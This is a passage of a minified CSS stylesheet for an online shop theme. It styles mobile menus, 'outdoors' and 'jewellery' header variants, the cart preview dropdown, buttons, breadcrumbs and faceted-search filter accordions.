ul.mobile-menu-list li:hover>.hitarea{color:#212c81}.outdoors ul.mobile-menu-list li.active>a{color:#212c81}.outdoors ul.mobile-menu-list ul{margin:0;margin-top:0;list-style:none;display:none}.outdoors ul.mobile-menu-list ul li{width:100%;float:left}.outdoors ul.mobile-menu-list ul li li a{padding-left:20px}.outdoors ul.mobile-menu-list ul .sub-category{padding:15px 15px 0 15px;float:left;clear:both;margin:0;background:#fff}.outdoors ul.mobile-menu-list .nav-third-level{background:#f5f8fa!important}.outdoors ul.mobile-menu-list .nav-third-level .sub-category{background:#f5f8fa!important;padding:15px 15px 15px 15px!important}.outdoors ul.mobile-menu-list .nav-third-level a{font-weight:400;color:#666!important}@media (min-width:480px){.header-outdoors .header-inner .container .Headerbox .mobileMenu-toggle{width:27%}}@media (min-width:480px){.header-outdoors .header-inner .container .Headerbox .header-logo{width:46%}}@media (min-width:1024px){.header-outdoors .header-inner .container .Headerbox .header-logo{width:auto}}@media (min-width:480px){.header-outdoors .header-inner .container .Headerbox .navUser{width:27%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}}@media (min-width:1024px){.header-outdoors .header-inner .container .Headerbox .navUser{width:auto}}.product-page .mobile-menu-custom .mobile-menu-block .mobile-menu-inner .mobile-menu-item .mobile-menu-list li .navpages-arrow .navPages-action.is-open+.collapsible-icon-wrapper .icon{-webkit-transform:rotate(0);transform:rotate(0)}.jewellery .header.header-jewellery{background-color:#fff}.jewellery .header.header-jewellery .header-logo{padding:14px 0}@media (min-width:1024px){.jewellery .header.header-jewellery .header-logo{padding:17px 0}}@media (min-width:1024px){.jewellery .header.header-jewellery .header-logo .header-logo__link{max-width:100%}}.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPages-action{text-transform:uppercase;font-weight:700}@media (min-width:1700px){.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPages-action{font-size:18px}}.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPages-action .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}.jewellery .header.header-jewellery .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{-webkit-box-shadow:none;box-shadow:none}.jewellery .header.header-jewellery .headersearch-dropdownbox{-webkit-box-shadow:0 15px 16px -23px #000;box-shadow:0 15px 16px -23px #000}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-family:Oswald;font-weight:700;color:#000;font-size:26px;margin-bottom:25px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox p{text-transform:uppercase;font-weight:500}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border-radius:6px;padding:0;overflow:hidden}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove{right:25px;padding:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{fill:#333333;width:16px;height:16px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-image{background-color:#fff;width:150px;border-right:1px solid #e0e0e0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:18px 45px 18px 18px;width:calc(100% - 150px)}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{text-transform:uppercase;font-size:12px;font-weight:400;color:#888}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:14px;text-transform:uppercase;font-weight:500;font-family:Oswald}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin-top:5px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox .definition-list-box .definitionlist .definitionlist-value{color:#888;font-size:12px;font-weight:400;font-style:normal;text-transform:uppercase}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:10px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox{margin-right:25px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:84px;height:45px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec],.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:4px;height:50%;border-bottom:0;border-right:0;width:24px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec] .icon svg,.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec]:hover .icon svg,.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment .form-input--incrementTotal{padding-right:24px;width:100%;color:#333;font-size:18px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{text-transform:uppercase;font-size:22px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:12px 14px;width:100%;box-shadow:none;background-color:#212c81;border:2px solid #d14343;color:#fff;letter-spacing:1px;border-radius:0;font-family:Oswald}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button:hover{color:#fff;background-color:#d14343}@media (min-width:1700px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{font-size:24px;padding:18px 14px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary{background-color:#df2a23;color:#fff;border-color:#d14343}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button.button--primary:hover{color:#fff;background-color:#212c81}.jewellery .header-section .cart-label{color:#333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull{background-color:#f6f6f6;border-left:1px solid #333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .modal-close .icon svg{fill:#333333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .modal-close .icon svg:hover{fill:black}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-family:Anton;font-weight:400;text-transform:uppercase}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{font-size:28px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox p{color:#333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border:0;border-radius:0;background-color:transparent;padding:20px 0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem:last-child{-webkit-box-shadow:none;box-shadow:none;border:0;padding-top:0}@media (min-width:1024px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{border-bottom:1px solid;-webkit-box-shadow:0 1px 0 0 #fff;box-shadow:0 1px 0 0 #fff}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{fill:#333333}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg:hover{fill:black}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-image{background-color:#fff;border-radius:0;border:1px solid}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content{padding:0 45px 0 18px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{font-size:16px;color:#f1f1f1}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{font-size:16px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:16px;color:#000;font-weight:700;text-transform:capitalize}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{font-size:18px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin-top:5px}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox{margin:20px 0}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .cartoptionbox .definition-list-box .definitionlist .definitionlist-value{color:#f1f1f1;font-size:14px;text-transform:capitalize}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-top:10px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox{margin-right:25px}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment{border-radius:0;border:1px solid}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec],.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]{border-radius:0}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=dec]:hover .icon svg,.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .productincrementbox .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{font-size:16px}@media (min-width:1440px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-content .pricebox .previewCartItem-price{font-size:20px}}.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{text-transform:uppercase;font-size:16px}@media (min-width:1700px){.jewellery .header.header-jewellery .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{font-size:20px}}.container{padding:0 20px;margin:0 auto}@media (min-width:1024px){.container{max-width:100%}}@media (min-width:1200px){.container{max-width:1140px;padding:0}}@media (min-width:1366px){.container{max-width:1240px}}@media (min-width:1440px){.container{max-width:1360px}}@media (min-width:1600px){.container{max-width:1480px}}@media (min-width:1700px){.container{max-width:1600px}}@media (min-width:2560px){.container{max-width:1920px}}.overflowhidden{overflow:hidden;height:100vh}.socialLinks-item--google{display:none}#previewModal+#product-reviews{display:none}.sitemap-page h1,.sitemap-page h2{color:#212c81}.mobile-hide{display:none}@media (min-width:1024px){.mobile-hide{display:block}}textarea{resize:vertical}.form-inlineMessage{font-size:14px}.form-label--inlineSmall small{margin:0}.form-label--inlineSmall small.required{color:#ea000e}.carousel-tooltip{display:none}.form-radio+.form-label::before{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;height:22px;width:22px}.form-radio+.form-label::after{height:16px;width:16px;left:3px}.form-radio+.form-label::after{top:6px;background-color:#d14343}.form-radio:checked+.form-label::before{border-color:#d14343}.form-radio:checked+.form-label{color:#d14343!important}.form-select{background-color:#f6f6f6}.form-select--date,.form-select--small{height:3.215rem;background-position:right .5rem top .5rem;border-radius:4px;line-height:normal;padding:10px 20px 10px 15px}@media (min-width:1024px){.form-select--date,.form-select--small{padding:10px 45px 10px 15px}}@media (min-width:1440px){.form-select--date,.form-select--small{font-size:18px}}.productincrementbox .form-increment{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;overflow:hidden;background-color:#fff;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:25px;position:relative}.productincrementbox .form-increment .button--icon{border:0;padding:14px 16.5px;-webkit-box-shadow:none;box-shadow:none}.productincrementbox .form-increment .form-input--incrementTotal{background-color:#fff}.cartoptionbox{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cartoptionbox .definition-list-box{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;margin-right:15px}.cartoptionbox .definitionlist{margin:0}.cartoptionbox .definitionlist .definitionlist-value{color:#999;font-weight:500;font-style:italic;font-size:13px}.cartoptionbox .definitionlist .definitionlist-value .devider{margin:0 2px 0 0}.cartoptionbox .definitionlist:last-child .devider{display:none}.cartoptionbox .change-item-option svg{fill:black;width:15px;height:15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cartoptionbox .change-item-option:hover svg{fill:#333333}.button{border-radius:40px;padding:10px 15px;text-transform:uppercase;font-size:12px;font-weight:700;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37)}@media (min-width:1024px){.button{padding:20px}}@media (min-width:1200px){.button{font-size:20px}}.button.active,.button.is-active,.button:focus,.button:hover{color:#fff}.button:hover{color:#fff}.button:hover .icon svg{fill:white}.button--primary{border:0}.button--primary{border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}.button--primary:hover{border:3px solid #212c81;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(33,44,129,.37);box-shadow:0 9px 27px 0 rgba(33,44,129,.37);background-color:#212c81}.body{background-color:#f6f6f6;margin-bottom:0}.page-heading{font-size:24px;margin-bottom:10px;font-weight:700;margin-bottom:0}@media (min-width:768px){.page-heading{font-size:36px}}@media (min-width:1024px){.page-heading{font-size:44px}}@media (min-width:1440px){.page-heading{font-size:60px}}ol.breadcrumbs{margin:0;text-align:left;margin-bottom:5px;display:block}@media (min-width:768px){ol.breadcrumbs{text-align:center}}@media (min-width:1024px){ol.breadcrumbs{margin-bottom:35px}}ol.breadcrumbs .breadcrumb{display:inline;line-height:20px}.breadcrumb:not(:first-child)::before{content:"\2192";border:none;-webkit-transform:none;transform:none;height:inherit;font-size:18px}.breadcrumb.is-active>.breadcrumb-label{font-weight:400;color:#fff}.breadcrumb:not(:first-child)::before{color:#fff}.breadcrumb a{text-decoration:none;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff}@media (min-width:1700px){.breadcrumb a{font-size:18px}}.breadcrumb a:hover{color:#fff}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin:25px 0}.accordion--navList{padding:0 15px}@media (min-width:1024px){.accordion--navList{padding:0}}.accordion--navList .accordion-block{margin-bottom:0;margin-top:0}.accordion--navList .accordion-block{margin:24px 0}@media (min-width:1024px){.accordion--navList .accordion-block{margin-top:0}}.accordion-block:first-child{margin-bottom:17px}@media (min-width:1024px){.accordion-block:first-child{margin-bottom:20px}}.accordion-block{border-radius:8px 8px 0 0;border:1px solid #fff;background-color:#fff;overflow:hidden}.accordion-block:first-child{display:none}@media (min-width:768px){.accordion-block:first-child{display:block}}@media (min-width:1024px){.accordion-block{border-radius:8px}}.accordion-block:last-child .accordion-navigation{border-radius:0}.accordion-block .accordion-navigation{border:none;padding:8px 15px;margin:0!important;background-color:#fff}@media (min-width:1024px){.accordion-block .accordion-navigation{padding:10px 15px}}@media (min-width:1700px){.accordion-block .accordion-navigation{padding:16px 30px}}.accordion-block .accordion-navigation .accordion-title{padding:0;font-family:Oswald;color:#000;font-weight:700;font-size:14px}@media (min-width:1700px){.accordion-block .accordion-navigation .accordion-title{font-size:20px}}.accordion-block .accordion-navigation .icon{width:12px;height:12px;-webkit-transform:rotate(0);transform:rotate(0)}@media (min-width:1700px){.accordion-block .accordion-navigation .icon{width:18px;height:11px}}.accordion-block .accordion-navigation .icon svg{width:12px;height:12px;stroke:#FFFFFF}@media (min-width:1700px){.accordion-block .accordion-navigation .icon svg{width:18px;height:11px}}.accordion-block .accordion-navigation.is-open svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion-block .accordion-navigation.btn-disable span .navPages-action-moreIcon{display:none}.accordion-block .accordion-navigation.btn-disable:hover{cursor:default}.accordion-block .facetedSearch-clearLink{right:60px;top:15px;color:#000;font-size:12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:none;transform:none}@media (min-width:1024px){.accordion-block .facetedSearch-clearLink{font-size:14px}}@media (min-width:1700px){.accordion-block .facetedSearch-clearLink{top:20px}}.accordion-block .facetedSearch-clearLink:hover{color:#212c81}.accordion-block .form-minMaxRow .form-field .button{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::-webkit-input-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::-moz-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input:-ms-input-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::-ms-input-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::placeholder{color:#000}@media (min-width:1024px){.accordion-block .form-minMaxRow .form-field{margin:10px 0;float:none;width:100%}}@media (min-width:1440px){.accordion-block .form-minMaxRow .form-field{margin:0;float:left;width:33.33%}}.accordion-block .accordion-content{padding:10px}@media (min-width:1024px){.accordion-block .accordion-content{padding:10px 15px}}@media (min-width:1700px){.accordion-block .accordion-content{padding:15px 30px}}.accordion-block .accordion-content .toggleLink{font-style:italic;padding-left:20px}.accordion-block .accordion-content .toggleLink .toggleLink-text{font-size:16px;text-decoration:underline}.accordion-block .accordion-content#facetedSearch-content--price{padding-bottom:14px}.accordion-block .accordion-content#facetedSearch-content--price .form-minMaxRow .button{font-size:12px;padding:9.99px 10px;border-radius:4px}#categories-list .navPages-list,.accordion-content .navPages-list{width:100%}#categories-list .navPages-list .navPages-item,.accordion-content .navPages-list .navPages-item{float:none;position:relative;display:inline-block;border-bottom:1px solid #ccc;width:100%;padding-bottom:7px;padding-top:7px}#categories-list .navPages-list .navPages-item:last-child,.accordion-content .navPages-list .navPages-item:last-child{padding-bottom:0}#categories-list .navPages-list .navPages-item:first-child,.accordion-content .navPages-list .navPages-item:first-child{padding-top:0}#categories-list .navPages-list .navPages-item .navPage-subMenu-item,.accordion-content .navPages-list .navPages-item .navPage-subMenu-item{padding:0 55px 0 0}#categories-list .navPages-list .navPages-item .navPages-action,.accordion-content .navPages-list .navPages-item .navPages-action{font-size:14px;color:#333;padding:0;border:none;text-transform:inherit;font-weight:500;padding:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){#categories-list .navPages-list .navPages-item .navPages-action,.accordion-content .navPages-list .navPages-item .navPages-action{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1440px){#categories-list .navPages-list .navPages-item .navPages-action,.accordion-content .navPages-list .navPages-item .navPages-action{font-size:18px}}#categories-list .navPages-list .navPages-item .navPages-action.is-open,.accordion-content .navPages-list .navPages-item .navPages-action.is-open{background-color:transparent;color:#333}@media (min-width:1024px){#categories-list .navPages-list .navPages-item .navPages-action.is-open,.accordion-content .navPages-list .navPages-item .navPages-action.is-open{border-bottom:1px solid #333}}#categories-list .navPages-list .navPages-item .navPages-action:hover,.accordion-content .navPages-list .navPages-item .navPages-action:hover{color:#333}#categories-list .navPages-list .navPages-item .action-icon,.accordion-content .navPages-list .navPages-item .action-icon{position:absolute;display:inline-block;top:0;right:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){#categories-list .navPages-list .navPages-item .action-icon,.accordion-content .navPages-list .navPages-item .action-icon{right:-5px}}#categories-list .navPages-list .navPages-item .action-icon .icon,.accordion-content .navPages-list .navPages-item .action-icon .icon{width:20px;height:20px}#categories-list .navPages-list .navPages-item .action-icon .icon-remove,.accordion-content .navPages-list .navPages-item .action-icon .icon-remove{position:absolute;right:0;left:0;bottom:0;top:0;opacity:0}#categories-list .navPages-list .navPages-item .action-icon svg,.accordion-content .navPages-list .navPages-item .action-icon svg{fill:black;vertical-align:middle}#categories-list .navPages-list .navPages-item .action-icon.is-open .icon-add,.accordion-content .navPages-list .navPages-item .action-icon.is-open .icon-add{opacity:0}#categories-list .navPages-list .navPages-item .action-icon.is-open .icon-remove,.accordion-content .navPages-list .navPages-item .action-icon.is-open .icon-remove{opacity:1}#categories-list .navPages-list .navPages-item:first-child .action-icon,.accordion-content .navPages-list .navPages-item:first-child .action-icon{top:-3px}#categories-list .navPages-list .navPages-item:first-child .navPages-action,.accordion-content .navPages-list .navPages-item:first-child .navPages-action{margin-bottom:0}#categories-list .navPages-list .navPages-item:last-child,.accordion-content .navPages-list .navPages-item:last-child{border-bottom:none}#categories-list .navPages-list .navPages-item:last-child .navPages-action,.accordion-content .navPages-list .navPages-item:last-child .navPages-action{margin-bottom:0}#categories-list .navPages-list .navPage-subMenu,.accordion-content .navPages-list .navPage-subMenu{position:inherit;background:0 0;overflow:hidden;display:none;padding:0!important}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list{list-style:none;margin:0 0 0 15px}@media (min-width:1024px){#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list{margin:0 0 0 15px}}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{width:100%;padding:0;position:relative}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item:last-child .navPages-action,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item:last-child .navPages-action{margin:0 0 7px 0}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .action-icon,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .action-icon{top:0}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action.is-open,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action.is-open{border-bottom:0}.facetedSearch .facetedSearch-toggle{margin:0;border:1px solid #fff;text-decoration:none;text-align:center;color:#000;padding:12px}.facetedSearch .facetedSearch-toggle-indicator,.facetedSearch .facetedSearch-toggle-text{float:none;width:100%;text-align:center;text-decoration:none;font-size:14px;line-height:1.3}.facetedSearch .facetedSearch-toggle+.facetedSearch-navList,.facetedSearch .sidebarBlock+.facetedSearch-navList{margin:20px 0}@media (min-width:1024px){.facetedSearch .facetedSearch-refineFilters{padding:0 15px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1700px){.facetedSearch .facetedSearch-refineFilters{padding:0 30px}}.facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-family:Oswald;font-size:14px;margin:0;color:#000}@media (min-width:1700px){.facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:20px}}.facetedSearch .facetedSearch-refineFilters p{margin:0;color:#666;font-size:12px}@media (min-width:1700px){.facetedSearch .facetedSearch-refineFilters p{font-size:14px}}.facetedSearch .facetedSearch-refineFilters .inlineList{width:100%}.facetedSearch .facetedSearch-refineFilters .inlineList li{margin-top:.78571rem;margin-bottom:0}.facetedSearch .facetedSearch-refineFilters .inlineList li:last-child{margin-bottom:.78571rem}.facetedSearch .facetedSearch-refineFilters [data-faceted-search-facet]{width:100%;margin-bottom:15px;font-size:12px}.facetedSearch .facetedSearch-refineFilters .facetLabel{color:#000;background-color:#fff;border-radius:3px;border:1px solid #fff;margin-bottom:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:12px;padding-top:4px}.facetedSearch .facetedSearch-refineFilters .facetLabel .icon{fill:black}.facetedSearch .facetedSearch-refineFilters 